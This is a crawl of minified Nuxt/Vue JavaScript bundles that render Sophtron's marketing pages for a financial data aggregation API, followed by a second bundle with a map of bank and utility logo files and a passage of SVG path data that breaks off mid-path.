content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(39).default)("32ef9dc3",content,!0,{sourceMap:!1})},706:function(t,e,r){var content=r(726);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(39).default)("65809e26",content,!0,{sourceMap:!1})},723:function(t,e,r){"use strict";r(705)},724:function(t,e,r){var l=r(38)((function(i){return i[1]}));l.push([t.i,".bg-widget{background:linear-gradient(169.14deg,#0374b0 -.81%,#071625 74.75%)}.slide-enter-active{animation:slide-in .5s}.slide-leave-active{animation:slide-out .5s}@keyframes slide-in{0%{opacity:0;position:absolute;transform:translateY(-100%)}to{opacity:1;position:absolute;transform:translateY(0)}}@keyframes slide-out{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(100%)}}",""]),l.locals={},t.exports=l},725:function(t,e,r){"use strict";r(706)},726:function(t,e,r){var l=r(38)((function(i){return i[1]}));l.push([t.i,".card[data-v-a51bf818]{box-shadow:0 1px 50px rgb(12 42 70/8%)}",""]),l.locals={},t.exports=l},773:function(t,e,r){"use strict";r.r(e);var l=[function(){var t=this,e=t._self._c;return e("header",{staticClass:"container m-auto max-w-screen-sm lg:max-w-[960px] px-6 lg:px-0 text-center pt-52"},[e("h3",{staticClass:"text-base tracking-[3px] uppercase font-medium text-blue-200 !leading-loose",attrs:{"data-aos":"fade-down","data-aos-delay":"200"}},[t._v("\n    Our Product\n  ")]),t._v(" "),e("h1",{staticClass:"font-medium text-5xl lg:text-6xl tracking-tight text-black my-4 !leading-[1.2]",attrs:{"data-aos":"fade-right","data-aos-delay":"400"}},[t._v("\n    One API for all financial institutions.\n  ")]),t._v(" "),e("p",{staticClass:"text-dark-500 text-base lg:text-xl font-light !leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"600"}},[t._v("\n    Our financial data aggregation APIs connect you to the most comprehensive and accurate data account,"),e("br",{staticClass:"hidden lg:block"}),t._v(" Transaction, ACH Info, And many more.\n  ")]),t._v(" "),e("div",{staticClass:"grid grid-cols-2 md:grid-cols-4 gap-8 mt-14",attrs:{"data-aos":"fade-down","data-aos-delay":"800"}},[e("img",{staticClass:"h-[54px] mx-auto w-auto",attrs:{src:r(242),alt:"Formfree"}}),t._v(" "),e("img",{staticClass:"h-[54px] mx-auto w-auto",attrs:{src:r(243),alt:"Formfree"}}),t._v(" "),e("img",{staticClass:"h-[54px] mx-auto w-auto",attrs:{src:r(244),alt:"Formfree"}}),t._v(" "),e("img",{staticClass:"h-[54px] mx-auto w-auto",attrs:{src:r(245),alt:"Formfree"}})])])}],o={name:"ProductHeader"},n=r(18),component=Object(n.a)(o,(function(){this._self._c;return this._m(0)}),l,!1,null,null,null);e.default=component.exports},774:function(t,e,r){"use strict";r.r(e);var l=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"mt-7 flex flex-row items-center",attrs:{"data-aos":"fade-right","data-aos-delay":"700"}},[e("img",{staticClass:"w-11 h-11 mr-3",attrs:{src:r(241),alt:"Certified"}}),t._v(" "),e("h4",{staticClass:"font-light text-xs !leading-[1.5]"},[t._v("\n          Sophtron is "),e("br"),t._v(" "),e("strong",{staticClass:"font-bold"},[t._v("SOC II Type 2 certified.")])])])}],o=(r(52),r(42)),n={name:"ProductWidget",data:function(){return{isScriptLoaded:!1,words:["Induced errors","Induced lag time","Markup","Contracts","Misunderstanding of your preferences for cost savings or speed","Sending your traffic to the wrong API","Period"],indexWordNow:0,intervalWord:void 0}},mounted:function(){var t=this;this.intervalWord=setInterval((function(){t.indexWordNow===t.words.length-1?t.indexWordNow=0:t.indexWordNow++}),3e3)},destroyed:function(){clearInterval(this.intervalWord)},methods:{showWidget:function(t){t.preventDefault(),o.a.showWidget()}}},c=(r(723),r(18)),component=Object(c.a)(n,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"container m-auto max-w-screen-lg"},[e("div",{staticClass:"bg-widget flex flex-col md:flex-row px-8 md:px-10 lg:px-24 lg:mx-6 xl:mx-auto"},[e("div",{staticClass:"flex flex-col w-full md:w-1/2 text-white pb-12 pt-20 md:pr-8"},[e("div",{staticClass:"flex flex-row items-start mb-6",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[e("svg-icon",{staticClass:"w-7 h-7 fill-current inline-block mr-4 flex-shrink-0",attrs:{name:"icon/check"}}),t._v(" "),e("p",{staticClass:"text-sm font-light !leading-loose lg:!leading-relaxed opacity-80"},[t._v("Open source and completely transparent.")])],1),t._v(" "),e("div",{staticClass:"flex flex-row items-start mb-6",attrs:{"data-aos":"fade-left","data-aos-delay":"300"}},[e("svg-icon",{staticClass:"w-7 h-7 fill-current inline-block mr-4 flex-shrink-0",attrs:{name:"icon/check"}}),t._v(" "),e("p",{staticClass:"text-sm font-light !leading-loose lg:!leading-relaxed opacity-80"},[t._v("Integrate once and only once - the magic of open standards.")])],1),t._v(" "),e("div",{staticClass:"flex flex-row items-start mb-6",attrs:{"data-aos":"fade-left","data-aos-delay":"400"}},[e("svg-icon",{staticClass:"w-7 h-7 fill-current inline-block mr-4 flex-shrink-0",attrs:{name:"icon/check"}}),t._v(" "),e("p",{staticClass:"text-sm font-light !leading-loose lg:!leading-relaxed opacity-80"},[t._v("All data is normalized across all institutions into a single format.")])],1),t._v(" "),e("div",{staticClass:"flex flex-row items-start mb-6",attrs:{"data-aos":"fade-left","data-aos-delay":"500"}},[e("svg-icon",{staticClass:"w-7 h-7 fill-current inline-block mr-4 flex-shrink-0",attrs:{name:"icon/check"}}),t._v(" "),e("p",{staticClass:"text-sm font-light !leading-loose lg:!leading-relaxed opacity-80"},[t._v("New institutions and data providers fit themselves to you - not the other way around.")])],1),t._v(" "),e("div",{staticClass:"flex flex-row items-start mb-6",attrs:{"data-aos":"fade-left","data-aos-delay":"600"}},[e("svg-icon",{staticClass:"w-7 h-7 fill-current inline-block mr-4 flex-shrink-0",attrs:{name:"icon/check"}}),t._v(" "),e("p",{staticClass:"text-sm font-light !leading-loose lg:!leading-relaxed opacity-80"},[t._v("APIs are added daily by other users, financial institutions or data providers - without your involvement")])],1),t._v(" "),t._m(0)]),t._v(" "),e("div",{staticClass:"w-full md:w-1/2 relative",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[e("img",{staticClass:"md:absolute md:bottom-0 md:left-1/2 md:-translate-x-1/2 h-full md:h-[90%] lg:h-[110%]",attrs:{src:r(246),srcset:"".concat(r(247)," 2x"),alt:"Widget"}})])]),t._v(" "),e("div",{staticClass:"py-12 px-10 md:rounded-b-[50px] bg-black text-white"},[e("h3",{staticClass:"font-light text-3xl tracking-tight",attrs:{"data-aos":"fade-left","data-aos-delay":"400"}},[t._v("Connect Directly to the very best\n      "),e("span",{staticClass:"text-green-neon"},[e("svg-icon",{staticClass:"w-5 h-5 fill-current inline-flex items-center -rotate-90",attrs:{name:"icon/arrow_diagonal"}})],1)]),t._v(" "),e("div",{staticClass:"text-white font-light",attrs:{"data-aos":"fade-left","data-aos-delay":"400"}},[t._v("\n      No Middleman "),e("br",{staticClass:"block md:hidden"}),t._v(" "),e("span",{staticClass:"inline-flex text-green font-medium md:ml-2"},[t._l(t.words,(function(r,l){return[e("transition",{attrs:{name:"slide"}},[l===t.indexWordNow?[e("span",{staticClass:"underline"},[t._v(t._s(r))])]:t._e()],2)]}))],2)])])])}),l,!1,null,null,null);e.default=component.exports},775:function(t,e,r){"use strict";r.r(e);var l={name:"ProductFeature",data:function(){return{features:[{title:"01",desc:"Open source so you know it's not playing favorites",icon:"01"},{title:"02",desc:"Sees when an API slows down and routes around it",icon:"02"},{title:"03",desc:"Sees when an API returns incomplete data and switches to another transfer.",icon:"03"},{title:"04",desc:"Chooses the least expensive API that meets your needs",icon:"04"}]}}},o=(r(725),r(18)),component=Object(o.a)(l,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"container m-auto max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg px-6 lg:px-0 flex flex-col lg:flex-row"},[t._m(0),t._v(" "),e("div",{staticClass:"w-full lg:w-1/2 flex flex-col space-y-6"},t._l(t.features,(function(r,i){return e("div",{key:i,staticClass:"card flex",attrs:{"data-aos":"fade-right","data-aos-delay":"100"}},[e("div",{staticClass:"w-20 lg:w-32 px-5 lg:px-10 aspect-square bg-blue-200 flex items-center justify-center"},[e("svg-icon",{staticClass:"w-10 h-10 fill-current",attrs:{name:"product_feature/".concat(r.icon)}})],1),t._v(" "),e("div",{staticClass:"p-5 lg:p-7 lg:space-y-4"},[e("h4",{staticClass:"text-lg font-semibold text-dark-200"},[t._v(t._s(r.title))]),t._v(" "),e("p",{staticClass:"text-dark-500 text-sm"},[t._v(t._s(r.desc))])])])})),0)])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"w-full lg:w-1/2 relative lg:pb-[30%] mb-8 lg:mb-0"},[e("div",{staticClass:"sticky top-32"},[e("h1",{staticClass:"font-medium text-5xl tracking-tight text-blue-100 my-4 !leading-[1.4]",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[e("span",{staticClass:"after:content-['&'] after:text-blue-300 after:text-2xl after:font-bold after:top-2 after:-right-6 after:absolute relative"},[t._v("Self Healing")]),t._v(" "),e("br"),t._v("\n        Performance\n        "),e("br"),t._v("\n        Optimizing\n      ")]),t._v(" "),e("p",{staticClass:"text-dark-500 text-xl font-light !leading-loose",attrs:{"data-aos":"fade-right","data-aos-delay":"400"}},[t._v("\n        An API that aggregates financial data\n      ")])])])}],!1,null,"a51bf818",null);e.default=component.exports},836:function(t,e,r){"use strict";r.r(e);var l=r(773),o=r(774),n=r(775),c=r(686),d={components:{ProductBacked:r(824).default,OfferingBanner:c.default,ProductFeature:n.default,ProductWidget:o.default,ProductHeader:l.default},mounted:function(){this.$store.commit("CHANGE_NAV_BLUE",!0)}},f=r(18),component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-36 relative"},[e("div",{staticClass:"overflow-x-hidden"},[e("ProductHeader",{staticClass:"mb-36"}),t._v(" "),e("ProductWidget")],1),t._v(" "),e("ProductFeature"),t._v(" "),e("ProductBacked"),t._v(" "),e("OfferingBanner"),t._v(" "),e("div",{staticClass:"w-full h-full absolute overflow-hidden top-0 left-0 z-[-1]"},[e("div",{staticClass:"hidden md:block absolute bg-[#228CC4] z-1 w-[20vw] h-[20vw] blur-[15vw] top-[10%] right-0 translate-x-1/2 rounded-full"}),t._v(" "),e("svg",{staticClass:"hidden lg:block absolute z-1 w-44 top-[40%] left-0 bg-none",attrs:{viewBox:"0 0 178 342",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("g",{attrs:{opacity:"0.6"}},[e("circle",{attrs:{cx:"84.7822",cy:"163.848",r:"4",transform:"rotate(90 84.7822 163.848)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"67.058",cy:"220.943",r:"4",transform:"rotate(135 67.058 220.943)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"14.1519",cy:"248.782",r:"4",transform:"rotate(-180 14.1519 248.782)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"-0.152344",cy:"93.2177",r:"4",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"56.9434",cy:"110.942",r:"4",transform:"rotate(45 56.9434 110.942)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"88.4858",cy:"79.4001",r:"3.5",transform:"rotate(45 88.4858 79.4001)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"117.338",cy:"117.556",r:"3.5",transform:"rotate(67.5 117.338 117.556)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"129.391",cy:"163.849",r:"3.5",transform:"rotate(90 129.391 163.849)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"122.811",cy:"211.23",r:"3.5",transform:"rotate(112.5 122.811 211.23)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"98.601",cy:"252.486",r:"3.5",transform:"rotate(135 98.601 252.486)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"60.4442",cy:"281.338",r:"3.5",transform:"rotate(157.5 60.4442 281.338)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"14.1519",cy:"293.391",r:"3.5",transform:"rotate(180 14.1519 293.391)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"-0.152832",cy:"48.6091",r:"3.5",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"47.2292",cy:"55.1896",r:"3.5",transform:"rotate(22.5 47.2292 55.1896)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"84.3064",cy:"22.7981",r:"4",transform:"rotate(30 84.3064 22.7981)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"120.03",cy:"47.8559",r:"4",transform:"rotate(45 120.03 47.8559)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"148.05",cy:"81.3061",r:"4",transform:"rotate(60 148.05 81.3061)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"166.458",cy:"120.869",r:"4",transform:"rotate(75 166.458 120.869)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"174",cy:"163.848",r:"4",transform:"rotate(90 174 163.848)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"170.161",cy:"207.314",r:"4",transform:"rotate(105 170.161 207.314)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"155.202",cy:"248.306",r:"4",transform:"rotate(120 155.202 248.306)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"130.144",cy:"284.029",r:"4",transform:"rotate(135 130.144 284.029)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"96.6941",cy:"312.05",r:"4",transform:"rotate(150 96.6941 312.05)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"57.1313",cy:"330.458",r:"4",transform:"rotate(165 57.1313 330.458)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"14.1523",cy:"338",r:"4",transform:"rotate(180 14.1523 338)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"-0.152344",cy:"4",r:"4",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"43.3148",cy:"7.83996",r:"4",transform:"rotate(15 43.3148 7.83996)",fill:"#0362B0"}})])]),t._v(" "),e("div",{staticClass:"block absolute bg-[#228CC4] z-1 w-[26vw] h-[26vw] blur-[20vw] bottom-[30rem] left-0 -translate-x-1/2 rounded-full z-0"})])],1)}),[],!1,null,null,null);e.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/931a43c.js
body_size: 125728
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{759:function(C,t,n){var map={"./1stsourcebank.png":307,"./Ally Bank.png":308,"./BBT Corp.png":309,"./BancorpSouth.png":310,"./Bank of America.png":311,"./Barclays.png":312,"./Capital One.png":313,"./Charles Schwab.png":314,"./Chase.png":315,"./Citibank.png":316,"./Fifth Third Bank.png":317,"./Goldman Sachs.png":318,"./HSBC Bank.png":319,"./Iberiabank.png":320,"./JPMorgan Chase  Co.png":321,"./Morgan Stanley.png":322,"./MyUsaaCom-1.png":323,"./MyUsaaCom.png":324,"./PNC Bank.png":325,"./RaymondJames.png":326,"./State Street.png":327,"./Sun Trust.png":328,"./TD Bank Business Direct.png":329,"./The Bank of New York Mellon.png":330,"./US Bancorp Investments.png":331,"./US Bank.png":332,"./Wells Fargo.png":333,"./aaa.png":334,"./adt.png":335,"./aepohio.png":336,"./aetna.png":337,"./alabamapower.png":338,"./allstate.png":339,"./ameren.png":340,"./americanwater.png":341,"./anthem.png":342,"./at&t.png":343,"./bancCali.png":344,"./bancfirst.png":345,"./bancorp.png":346,"./bankofchina.png":347,"./bankofhope.png":348,"./bankofindia.png":349,"./banner.png":350,"./bbvacompass.png":351,"./beneficial.png":352,"./berkshire.png":353,"./bluecrossblueshield.png":354,"./blueshieldca.png":355,"./boostmobile.png":356,"./bremer.png":357,"./brighthouse.png":358,"./busey.png":359,"./capitalbank.png":360,"./capitolsavingsbank.png":361,"./carterb&t.png":362,"./centuryb&t.png":363,"./centurylink.png":364,"./charter.png":365,"./chemical.png":366,"./cigna.png":367,"./citbank.png":368,"./citizensbank.png":369,"./citizensbusinessbank.png":370,"./columbiastatebank.png":371,"./comcast.png":372,"./comed.png":373,"./comenity.png":374,"./commercebank.png":375,"./communitybankna.png":376,"./conedison.png":377,"./cox.png":378,"./cricket.png":379,"./cuonthegrid.png":380,"./deutsche.png":381,"./dime.png":382,"./directv.png":383,"./dishnetwork.png":384,"./dollar.png":385,"./dukeenergy.png":386,"./eagle.png":387,"./eaglefinance.png":388,"./eaglerivercu.png":389,"./easternbank.png":390,"./eastwest.png":391,"./enterpriseb&t.png":392,"./f&mstatebank.png":393,"./f&munionbank.png":394,"./firstbank.png":395,"./firsteaglefcu.png":396,"./firstenergy.png":397,"./firsthawaiian.png":398,"./firstinterstate.png":399,"./firstnational.png":400,"./firstnbc.png":401,"./firsttenn.png":402,"./firstunitedbankandtrustcompany.png":403,"./flagstar.png":404,"./fmb.png":405,"./fpl.png":406,"./frontier.png":407,"./frostbank.png":408,"./gassouth.png":409,"./geico.png":410,"./georgianaturalgas.png":411,"./georgiapower.png":412,"./glacier.png":413,"./greatsouthern.png":414,"./greendot.png":415,"./humana.png":416,"./ibc.png":417,"./idahoindependent.png":418,"./ilamericanwater.png":419,"./independent.png":420,"./intrust.png":421,"./investorsbank.png":422,"./kaiser.png":423,"./keybank.png":424,"./lakecitybank.png":425,"./lasvegaswater.png":426,"./legacytexas.png":427,"./leumi.png":428,"./libertymutual.png":429,"./m&t.png":430,"./mercantil.png":431,"./mercantile.png":432,"./metabank.png":433,"./metlife.png":434,"./metropcs.png":435,"./midfirst.png":436,"./mintmobile.png":437,"./mississippipower.png":438,"./mutualofomaha.png":439,"./nationalgrid.png":440,"./nationwide.png":441,"./nbh.png":442,"./netspend.png":443,"./nicorgas.png":444,"./nvenergy.png":445,"./optimum.png":446,"./opus.png":447,"./pageplus.png":448,"./peoplesgas.png":449,"./peoplesindependentbank.png":450,"./pepco.png":451,"./pge.png":452,"./pinnaclebank.png":453,"./popular.png":454,"./progressive.png":455,"./pse.png":456,"./rabobank.png":457,"./rbc.png":458,"./regions.png":459,"./renasant.png":460,"./republicservices.png":461,"./rocklandtrust.png":462,"./s&t.png":463,"./sabadell.png":464,"./salliemae.png":465,"./sandiegogas.png":466,"./santander.png":467,"./scana.png":468,"./scottrade.png":469,"./signaturebank.png":470,"./simmons.png":471,"./socalgas.png":472,"./southerncompany.png":473,"./spectrum.png":474,"./sprint.png":475,"./statebankofindia.png":476,"./statefarm.png":477,"./stifel.png":478,"./suddenlink.png":479,"./svb.png":480,"./swedish.png":481,"./tcf.png":482,"./tmobile.png":483,"./towne.png":484,"./tricounties.png":485,"./tristatecapital.png":486,"./trustmark.png":487,"./ubs.png":488,"./umb.png":489,"./umpqua.png":490,"./union.png":491,"./unionb&t.png":492,"./unitedhealthcare.png":493,"./univest.png":494,"./uscellular.png":495,"./valleynational.png":496,"./verizon.png":497,"./watrust.png":498,"./websterbank.png":499,"./westamerica.png":500,"./westbanco.png":501,"./westernalliance.png":502,"./wintrust.png":503,"./wm.png":504,"./wsfs.png":505,"./yadkin.png":506};function e(C){var t=r(C);return n(t)}function r(C){if(!n.o(map,C)){var t=new Error("Cannot find module '"+C+"'");throw t.code="MODULE_NOT_FOUND",t}return map[C]}e.keys=function(){return Object.keys(map)},e.resolve=r,C.exports=e,e.id=759},760:function(C,t,n){var content=n(817);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[C.i,content,""]]),content.locals&&(C.exports=content.locals);(0,n(39).default)("64074280",content,!0,{sourceMap:!1})},815:function(C,t,n){var e=n(231),r=n(232),c=["class","staticClass","style","staticStyle","attrs"];function l(C,t){var n=Object.keys(C);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(C);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(C,t).enumerable}))),n.push.apply(n,e)}return n}n(32),n(43),n(29),n(50),n(51),n(40),n(19),n(33),C.exports={functional:!0,render:function(C,t){var n=t._c,data=(t._v,t.data),o=t.children,f=void 0===o?[]:o,m=data.class,d=data.staticClass,style=data.style,x=data.staticStyle,v=data.attrs,y=void 0===v?{}:v,h=r(data,c);return n("svg",function(C){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){e(C,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(C,t,Object.getOwnPropertyDescriptor(n,t))}))}return C}({class:[m,d],style:[style,x],attrs:Object.assign({width:"136",height:"52",viewBox:"0 0 136 52",fill:"none",xmlns:"http://www.w3.org/2000/svg"},y)},h),f.concat([n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M78.5073 0.0592154C78.4146 0.0769081 78.3009 0.13196 78.2546 0.181603C78.1975 0.242582 78.2024 0.253319 78.2698 0.214756C78.3245 0.183494 78.393 0.19715 78.4222 0.245161C78.4512 0.293171 78.4148 0.33242 78.3411 0.33242C78.2674 0.33242 78.1853 0.274447 78.1587 0.203591C78.0992 0.0457312 77.2868 0.0222833 77.1378 0.174217C77.0719 0.24138 77.0051 0.245933 76.9314 0.188045C76.8694 0.139348 76.3876 0.111434 75.8118 0.1232C75.2559 0.134623 74.6245 0.14768 74.4088 0.152318C74.0598 0.159704 74.0214 0.179628 74.0606 0.33242C74.0849 0.426896 74.0636 0.504194 74.0133 0.504194C73.963 0.504194 73.9435 0.446563 73.9701 0.37605C74.0314 0.213124 73.7725 0.104908 73.5896 0.217076C73.5146 0.262939 73.2353 0.291022 72.9689 0.279342C72.6152 0.263796 72.4846 0.288447 72.4846 0.370641C72.4846 0.432565 72.433 0.526866 72.3698 0.580288C72.2769 0.65896 72.2626 0.636459 72.2952 0.46271C72.3339 0.256411 72.3211 0.249282 71.9678 0.281661C71.7656 0.300213 71.5812 0.323232 71.5581 0.332937C71.5349 0.342642 71.3549 0.348309 71.1579 0.345646C70.8801 0.341867 70.7999 0.372357 70.7999 0.481862C70.7999 0.611121 70.7912 0.610951 70.6947 0.479029C70.5719 0.311121 70.2103 0.369524 70.2103 0.557186C70.2103 0.62246 70.1494 0.675967 70.075 0.675967C69.9922 0.675967 69.9575 0.6283 69.9858 0.553063C70.0198 0.462882 69.9667 0.431963 69.7872 0.437202C69.6525 0.441067 69.5645 0.480919 69.5916 0.525752C69.619 0.570928 69.5684 0.567578 69.4781 0.518279C69.2639 0.401388 68.6074 0.545935 68.4538 0.743818C68.3507 0.876598 68.3452 0.872131 68.3963 0.697438C68.4301 0.581749 68.4167 0.504194 68.3628 0.504194C68.3134 0.504194 68.273 0.545161 68.273 0.595147C68.273 0.646421 68.2271 0.656814 68.1677 0.619024C68.0669 0.554867 67.3976 0.563456 66.5883 0.639379C66.3798 0.658876 65.8595 0.699671 65.4321 0.729989C64.9524 0.764 64.6748 0.817592 64.7067 0.870155C64.7404 0.925809 64.7083 0.92684 64.6142 0.873161C64.5267 0.823175 64.3158 0.820085 64.0762 0.865261C63.8596 0.906143 63.5591 0.937061 63.4085 0.93397C63.2546 0.930706 63.1348 0.971674 63.1348 1.02733C63.1348 1.10214 63.1061 1.10213 63.0179 1.0275C62.9437 0.964716 62.7664 0.94943 62.5335 0.985502C62.1594 1.04356 61.8079 1.18356 62.0237 1.18871C62.0843 1.19008 62.1075 1.23492 62.0752 1.28817C62.0345 1.35533 61.9943 1.34468 61.9443 1.25372C61.895 1.16397 61.7761 1.13151 61.5685 1.15118C61.188 1.18725 61.1594 1.21748 61.296 1.44036C61.3941 1.60062 61.4754 1.61805 62.0388 1.59907C62.5883 1.58061 62.6682 1.55802 62.6467 1.42747C62.6332 1.34485 62.6638 1.27717 62.7149 1.27717C62.766 1.27717 62.7855 1.31385 62.7583 1.35877C62.7042 1.44809 63 1.64365 63.0745 1.56773C63.0998 1.54187 63.5312 1.48502 64.0331 1.4413C64.535 1.39759 65.0026 1.33686 65.0721 1.30629C65.1416 1.2758 65.2648 1.25914 65.3459 1.26936C65.4269 1.27958 65.4933 1.24557 65.4933 1.19369C65.4933 1.12704 65.5411 1.12541 65.6562 1.18828C65.8575 1.29813 66.1097 1.305 66.0453 1.19884C65.9911 1.10935 66.1593 1.12129 66.3105 1.21774C66.3663 1.25321 66.6506 1.23663 66.9423 1.18098C67.234 1.12533 67.594 1.07869 67.7423 1.07731C67.9087 1.07585 67.9926 1.0397 67.9616 0.982839C67.9339 0.932166 67.9624 0.939037 68.0247 0.998041C68.1635 1.12928 68.273 1.13658 68.273 1.01445C68.273 0.96446 68.2292 0.951061 68.1757 0.984729C68.1139 1.02372 68.1014 1.00826 68.1414 0.942215C68.1897 0.862599 68.2472 0.867065 68.3882 0.961197C68.5231 1.05138 68.6723 1.06606 68.9489 1.01642C69.481 0.921 69.8097 0.844907 69.879 0.801276C69.9117 0.780664 69.981 0.81596 70.0329 0.879774C70.0849 0.943588 70.2313 0.982324 70.3584 0.96592C70.4854 0.949602 71.0253 0.91267 71.5581 0.883984C72.0908 0.855212 72.5704 0.79509 72.6238 0.750258C72.6874 0.696836 72.736 0.707058 72.7646 0.779718C72.7915 0.848342 72.8108 0.831422 72.8149 0.735315C72.8185 0.649858 72.8562 0.60176 72.8986 0.628471C72.941 0.655181 72.9948 0.628472 73.0183 0.569125C73.0417 0.509777 73.064 0.548942 73.0676 0.656128C73.0733 0.824294 73.106 0.843275 73.3059 0.794577C73.4333 0.763572 73.5922 0.695205 73.659 0.642643C73.7498 0.571271 73.7654 0.572644 73.7211 0.648052C73.6779 0.7214 73.8115 0.747338 74.2103 0.742958C74.512 0.739694 74.7589 0.71367 74.7588 0.68507C74.7588 0.656383 74.9743 0.641526 75.2377 0.651832C75.5011 0.662224 75.7597 0.634139 75.8124 0.589564C75.9218 0.496978 76.5166 0.517764 76.6764 0.619711C76.7349 0.657072 77.2027 0.675279 77.7158 0.660335C78.4353 0.639292 78.6657 0.603564 78.7229 0.504194C78.7636 0.433337 78.7981 0.419079 78.7995 0.472586C78.801 0.527296 78.9475 0.571872 79.1343 0.574535C79.4109 0.5784 79.458 0.554954 79.4156 0.434369C79.3777 0.326409 79.419 0.339807 79.5775 0.486845L79.7903 0.684296L80.0592 0.453607C80.325 0.225493 80.3285 0.224977 80.375 0.406541C80.4245 0.599356 80.7394 0.668923 80.7394 0.487015C80.7394 0.406883 80.7619 0.406883 80.8405 0.487015C80.8961 0.5437 81.0844 0.59008 81.2591 0.59008C81.5226 0.59008 81.5687 0.564572 81.5306 0.439779C81.4905 0.308286 81.4958 0.306568 81.5721 0.426037C81.6298 0.516389 81.8006 0.567663 82.0774 0.577711C82.4138 0.589821 82.503 0.563111 82.5343 0.441152C82.5708 0.298151 82.5736 0.298066 82.5828 0.439779C82.5946 0.621085 83.083 0.652004 83.2619 0.482722C83.3445 0.404565 83.3597 0.40362 83.318 0.479286C83.2758 0.555811 83.3778 0.577713 83.7058 0.562425C83.9505 0.551088 84.1956 0.513383 84.2503 0.478599C84.305 0.443901 84.37 0.448796 84.3947 0.489592C84.4297 0.547222 86.1632 0.627526 86.6989 0.596263C86.7569 0.592828 86.8516 0.587247 86.9095 0.583897C86.9674 0.580462 87.157 0.592742 87.3306 0.611122C87.5044 0.629587 87.6465 0.610779 87.6465 0.569382C87.6465 0.527984 87.6842 0.517848 87.7304 0.546964C87.9001 0.653893 88.1846 0.669354 88.2931 0.577541C88.3544 0.525666 88.4046 0.517419 88.4046 0.559246C88.4046 0.601159 88.6194 0.634914 88.8819 0.634226C89.4066 0.632938 89.5782 0.47714 89.2116 0.335083C88.9577 0.236572 88.92 0.156954 89.1572 0.220166C89.2469 0.244129 89.3858 0.337402 89.4658 0.427583C89.6018 0.580805 89.6213 0.582178 89.766 0.448625C89.8584 0.363425 89.9208 0.345819 89.9208 0.404995C89.9208 0.459533 89.8806 0.504194 89.8316 0.504194C89.7826 0.504194 89.7658 0.542843 89.7945 0.59008C89.8697 0.7141 90.4884 0.696322 90.5389 0.568608C90.5729 0.482722 90.5827 0.482722 90.588 0.568608C90.5958 0.695119 91.0158 0.716162 91.0158 0.59008C91.0158 0.542843 91.056 0.504194 91.105 0.504194C91.1541 0.504194 91.1734 0.538548 91.148 0.580461C91.0936 0.670298 91.8186 0.796896 91.9421 0.719083C91.9886 0.689796 92.074 0.697008 92.1319 0.735056C92.1899 0.773103 92.3804 0.806083 92.5554 0.808316C92.7851 0.811237 92.8618 0.78092 92.831 0.699242C92.7989 0.613613 92.8262 0.606741 92.944 0.670984C93.0295 0.71762 93.1234 0.731364 93.1527 0.701561C93.182 0.671759 93.2059 0.687906 93.2059 0.737548C93.2059 0.850918 93.6152 0.936804 93.6762 0.836231C93.7463 0.720456 93.963 0.748541 94.1031 0.891456C94.173 0.962742 94.269 0.996666 94.3164 0.966777C94.482 0.862511 95.1474 0.853666 95.376 0.952865C95.5027 1.00783 95.7202 1.05936 95.8592 1.06727C95.9982 1.07525 96.4247 1.11038 96.8068 1.14551C97.4144 1.20116 97.5018 1.19189 97.5018 1.07139C97.5018 0.995637 97.5397 0.933626 97.586 0.933626C97.66 0.933626 97.7012 1.04399 97.6849 1.19842C97.6819 1.22598 97.7249 1.24874 97.7802 1.24891C97.8355 1.24917 